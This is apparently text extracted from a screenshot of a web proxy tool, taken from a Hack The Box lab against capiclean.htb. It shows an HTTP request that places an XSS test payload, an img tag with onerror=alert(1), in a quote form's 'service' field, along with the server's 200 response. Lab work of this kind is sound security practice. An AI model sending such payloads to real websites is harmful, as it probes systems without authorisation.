 Request
Response
Method Text Send
Text
com
Origin: https://capiclean.htb
Connection: keep-alive
Referer: https://capiclean.htb/quote
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
service=<img src=x onerror=alert(1);>
&email=test%40gmail.com
HTTP/1.1 200 OK
Date: Mon, 06 May 2024 12:15:43 GMT
Server: Werkzeug/2.3.7 Python/3.10.12
Content-Type: text/html; charset=utf-8
Content-Length: 5048
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
<!DOCTYPE html>
Find: No matches
Time: 221 ms Body Length: 5,048 Total Length: 5,284 bytes